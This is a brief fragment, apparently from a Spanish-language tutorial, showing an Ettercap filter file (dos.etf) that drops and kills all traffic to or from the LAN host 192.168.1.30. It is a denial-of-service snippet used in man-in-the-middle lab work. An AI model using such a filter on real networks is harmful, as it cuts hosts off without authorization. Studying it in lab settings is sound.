 Abrir
dos.etf
/usr/share/ettercap
if (ip.src == '192.168.1.30' || ip.dst == '192.168.1.30') {
drop();
kill();
msg("Packet Dropped\n");
}